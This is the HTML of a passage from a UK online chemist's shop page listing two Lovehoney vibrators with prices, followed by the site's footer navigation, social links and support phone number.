                    <button class="woosw-btn woosw-btn-17750" data-id="17750" data-product_name="Lovehoney Ignite 20 Function Finger Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17750 " data-text="Compare" data-text_added="Compare" data-id="17750" data-product_id="17750" data-product_name="Lovehoney Ignite 20 Function Finger Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/75300-00-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-finger-vibrator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lovehoney-ignite-20-function-finger-vibrator/">Lovehoney Ignite 20 Function Finger Vibrator</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/lovehoney-boost-waterproof-bullet-vibrator/?add-to-cart=17750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17750" data-product_sku="75300" aria-label="Add to cart: &ldquo;Lovehoney Ignite 20 Function Finger Vibrator&rdquo;" rel="nofollow" data-success_message="&ldquo;Lovehoney Ignite 20 Function Finger Vibrator&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17750" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-37937 status-publish last instock product_cat-sexual-wellbeing has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lovehoney Frolic 10 Function Silicone G-Spot Vibrator" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-96x96.jpg 96w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-37937" data-id="37937" data-product_name="Lovehoney Frolic 10 Function Silicone G-Spot Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-37937 " data-text="Compare" data-text_added="Compare" data-id="37937" data-product_id="37937" data-product_name="Lovehoney Frolic 10 Function Silicone G-Spot Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/79713-00-scaled-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/lovehoney-frolic-10-function-silicone-g-spot-vibrator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/lovehoney-frolic-10-function-silicone-g-spot-vibrator/">Lovehoney Frolic 10 Function Silicone G-Spot Vibrator</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/lovehoney-frolic-10-function-silicone-g-spot-vibrator/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37937" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="37937" data-product_sku="" aria-label="Select options for &ldquo;Lovehoney Frolic 10 Function Silicone G-Spot Vibrator&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37937" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
